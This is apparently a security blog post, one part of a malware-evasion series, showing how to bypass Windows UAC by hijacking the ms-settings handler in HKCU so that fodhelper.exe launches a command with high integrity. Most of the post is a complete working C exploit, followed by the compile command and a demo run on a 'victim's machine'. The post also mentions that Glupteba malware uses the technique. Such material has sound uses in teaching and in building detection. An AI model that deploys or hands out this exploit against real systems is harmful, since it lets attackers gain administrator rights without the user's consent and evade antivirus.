Malware AV/VM evasion - part 17: bypass UAC via fodhelper.exe. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post appeared as an intermediate result of one of my research projects in which I am going to bypass the antivirus by depriving it of the right to scan, so this is the result of my own research on the first step, one of the interesting UAC bypass trick: via foodhelper.exe with registry modification.
registry modification
The process of modifying a registry key has as its end objective the rerouting of an elevated program’s execution flow to a command that has been managed. The most common misuses of key values involve the manipulation of windir and systemroot environment variables, as well as shell open commands for particular file extensions (depending on the program that is being targeted):
HKCU\\Software\\Classes\<targeted_extension>\\shell\\open\command (Default or DelegateExecute values)HKCU\\Environment\\windirHKCU\\Environment\\systemroot
fodhelper.exe
fodhelper.exe was introduced in Windows 10 to manage optional features like region-specific keyboard settings. It’s location is: C:\Windows\System32\fodhelper.exe and it is signed by Microsoft:

When fodhelper.exe is started, process monitor begins capturing the process and discloses (among other things) all registry and filesystem read/write operations. The read registry accesses are one of the most intriguing activities, despite the fact that some specific keys or values are not discovered. Because we do not require special permissions to modify entries, HKEY_CURRENT_USER registry keys are particularly useful for testing how a program’s behavior may change after the creation of a new registry key.
fodhelper.exe, searches for HKCU:\Software\Classes\ms-settings\shell\open\command. This key does not exist by default in Windows 10:

So, when malware launches fodhelper (as we know, a Windows binary that permits elevation without requiring a UAC prompt) as a Medium integrity process, Windows automatically elevates fodhelper from a Medium to a High integrity process. The High integrity fodhelper then tries to open a ms-settings file using the file’s default handler. Since the malware with medium integrity has commandeered this handler, the elevated fodhelper will execute an attack command as a process with high integrity.
practical example
So, let’s go to create PoC for this logic. First of all create registry key and set values - our registry modification step:
HKEY hkey;
DWORD d;
const char* settings = "Software\\Classes\\ms-settings\\Shell\\Open\\command";
const char* cmd = "cmd /c start C:\\Windows\\System32\\cmd.exe"; // default program
const char* del = "";
// attempt to open the key
LSTATUS stat = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR)settings, 0, NULL, 0, KEY_WRITE, NULL, &hkey, &d);
printf(stat != ERROR_SUCCESS ? "failed to open or create reg key\n" : "successfully create reg key\n");
// set the registry values
stat = RegSetValueEx(hkey, "", 0, REG_SZ, (unsigned char*)cmd, strlen(cmd));
printf(stat != ERROR_SUCCESS ? "failed to set reg value\n" : "successfully set reg value\n");
stat = RegSetValueEx(hkey, "DelegateExecute", 0, REG_SZ, (unsigned char*)del, strlen(del));
printf(stat != ERROR_SUCCESS ? "failed to set reg value: DelegateExecute\n" : "successfully set reg value: DelegateExecute\n");
// close the key handle
RegCloseKey(hkey);
As you can see, just creates a new registry structure in: HKCU:\Software\Classes\ms-settings\ to perform UAC bypass.
Then, start elevated app:
// start the fodhelper.exe program
SHELLEXECUTEINFO sei = { sizeof(sei) };
sei.lpVerb = "runas";
sei.lpFile = "C:\\Windows\\System32\\fodhelper.exe";
sei.hwnd = NULL;
sei.nShow = SW_NORMAL;
if (!ShellExecuteEx(&sei)) {
DWORD err = GetLastError();
printf (err == ERROR_CANCELLED ? "the user refused to allow privileges elevation.\n" : "unexpected error! error code: %ld\n", err);
} else {
printf("successfully create process =^..^=\n");
}
return 0;
That’s all.
Full source code is looks like hack.c:
/*
* hack.c - bypass UAC via fodhelper.exe
* (registry modifications). C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/malware/2023/06/19/malware-av-evasion-17.html
*/
#include <windows.h>
#include <stdio.h>
int main() {
HKEY hkey;
DWORD d;
const char* settings = "Software\\Classes\\ms-settings\\Shell\\Open\\command";
const char* cmd = "cmd /c start C:\\Windows\\System32\\cmd.exe"; // default program
const char* del = "";
// attempt to open the key
LSTATUS stat = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR)settings, 0, NULL, 0, KEY_WRITE, NULL, &hkey, &d);
printf(stat != ERROR_SUCCESS ? "failed to open or create reg key\n" : "successfully create reg key\n");
// set the registry values
stat = RegSetValueEx(hkey, "", 0, REG_SZ, (unsigned char*)cmd, strlen(cmd));
printf(stat != ERROR_SUCCESS ? "failed to set reg value\n" : "successfully set reg value\n");
stat = RegSetValueEx(hkey, "DelegateExecute", 0, REG_SZ, (unsigned char*)del, strlen(del));
printf(stat != ERROR_SUCCESS ? "failed to set reg value: DelegateExecute\n" : "successfully set reg value: DelegateExecute\n");
// close the key handle
RegCloseKey(hkey);
// start the fodhelper.exe program
SHELLEXECUTEINFO sei = { sizeof(sei) };
sei.lpVerb = "runas";
sei.lpFile = "C:\\Windows\\System32\\fodhelper.exe";
sei.hwnd = NULL;
sei.nShow = SW_NORMAL;
if (!ShellExecuteEx(&sei)) {
DWORD err = GetLastError();
printf (err == ERROR_CANCELLED ? "the user refused to allow privileges elevation.\n" : "unexpected error! error code: %ld\n", err);
} else {
printf("successfully create process =^..^=\n");
}
return 0;
}
demo
Let’s go to see everything in action. First, let’s check registry:
reg query "HKCU\Software\Classes\ms-settings\Shell\open\command"

Also, check our current privileges:
whoami /priv

Compile our hack.c PoC in attacker’s machine:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then, just run it in the victim’s machine (Windows 10 x64 1903 in my case):
.\hack.exe

As you can see, cmd.exe is launched. Check registry structure again:
reg query "HKCU\Software\Classes\ms-settings\Shell\open\command"

As you can see, the registry has been successfully modified.
Check privileges in our launched cmd.exe session:
whoami /priv

Then, run Process Hacker with Administrator privileges:

and check properties of our cmd.exe:


As you can see, everything is worked perfectly! =^..^=
Glupteba malware leveraging this method to first elevate from a Medium to High integrity process, then from High to System integrity via Token Manipulation.
I hope this post spreads awareness to the blue teamers of this interesting bypass technique, and adds a weapon to the red teamers arsenal.
MITRE ATT&CK: Modify registry
Glupteba
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




